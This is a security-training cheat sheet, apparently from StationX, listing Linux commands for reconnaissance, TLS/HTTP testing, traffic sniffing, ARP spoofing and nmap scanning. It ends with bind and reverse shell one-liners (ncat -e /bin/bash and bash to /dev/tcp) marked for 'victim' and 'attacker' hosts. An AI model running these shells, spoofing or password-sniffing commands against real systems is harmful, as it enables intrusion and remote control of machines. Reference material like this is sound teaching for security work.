 Hacking Tools Cheat Sheet
Basic Linux Networking Tools
Show IP configuration:
# ip a lw
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone
transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain
enum:
# amass enum -src -brute -min-forrecursive
2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj “/CN=example.org/”
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
• ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
• -k: Accept untrusted certificates
• -d “foo=bar”: HTTP POST data
• -H: “Foo: Bar”: HTTP header
• -I: Perform HEAD request
• -L: Follow redirects
• -o foobar.html: Write output file
• --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
• -i interface: Interface or any for all
• -n: Disable name and port resolution
• -A: Print in ASCII
• -XX: Print in hex and ASCII
• -w file: Write output PCAP file
• -r file: Read PCAP file
Useful tcpdump filters:
• not arp: No ARP packets
• port ftp or port 23: Only port 21 or 23
• host 10.5.23.31: Only from/to host
• net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smbvuln-
ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script “vuln and safe”
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20’000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
• -n: Disable name and port resolution
• -PR: ARP host discovery
• -Pn: Disable host discovery
• -sn: Disable port scan (host discovery
only)
• -sS/-sT/-sU: SYN/TCP connect/UDP scan
• --top-ports 50: Scan 50 top ports
• -iL file: Host input file
• -oA file: Write output files (3 types)
• -sC: Script scan (default scripts)
• --script <file/category>: Specific scripts
• -sV: Version detection
• -6: IPv6 scan
The target can be specified using CIDR nota-
tion
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
• shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e “/bin/bash -i”
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e “/bin/bash -i” 10.5.23.5 23
Start reverse shell with bash only (on vic-
tim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c ‘import pty;
pty.spawn(“/bin/bash”)’
STATIONX
CYBER SECURITY SCHOOL